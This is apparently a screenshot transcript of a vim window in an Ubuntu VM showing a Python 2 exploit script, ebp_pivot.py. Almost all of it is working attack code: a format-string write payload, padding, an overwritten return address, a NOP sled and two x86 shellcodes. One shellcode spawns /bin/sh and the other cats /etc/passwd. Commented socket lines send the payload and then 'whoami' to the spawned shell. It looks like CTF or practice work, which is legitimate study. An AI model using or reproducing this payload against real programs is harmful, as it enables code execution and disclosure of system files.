 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:55 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
10 def main():
11     ebp_pivot = '%p%p%134521000x%n'
12     garbage = 'A' * 33
13     eip = '\xDD\xA0\x04\x08'
14     nop = '\x90'*100
15     shellcode = '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x
89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'
16     shellcode = '\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x
89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80'
17
18     print 'AAAAA'
19     print ebp_pivot+garbage+eip+nop+shellcode
20 #    s.sendall('AAAAAAA\n')
21 #    s.recv(1024)
22 #    raw_input()
23 #    s.sendall(ebp_pivot+garbage+eip+nop+shellcode+'\n')
24 #    print s.recv(1024)
25 #    raw_input('About to trigger')
26 #    s.send('\n')
27 #    print s.recv(1024)
28 #    s.send('\n')
29 #    print s.recv(1024)
30 #    raw_input('Should be executing shell, sending whoami')
31 #    s.send('whoami\n')
32 #    print s.recv(1024)
33 #    print s.recv(1024)
34 #    print s.recv(1024)
35 #    raw_input('fin.')
36
37
38 if __name__ == '__main__':
39     print 'Connected to socket'
40     main()
41 #    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
42 #    s.connect((host, port))
43
ebp_pivot.py 29,1 Bot